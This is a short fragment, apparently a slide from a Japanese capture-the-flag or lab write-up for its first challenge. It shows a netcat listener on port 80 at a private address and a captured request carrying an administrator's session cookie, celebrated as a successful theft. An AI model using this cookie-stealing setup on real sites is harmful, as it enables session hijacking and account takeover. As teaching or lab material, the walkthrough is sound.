 Korin - 第1問 ● 192.168.5.8で管理者アクセスを監視 ● nc -l -p 80 ○ GET /CGISESSID=XXXXXXX... HTTP/1.1 ○ 管理者のCookieが取得できた!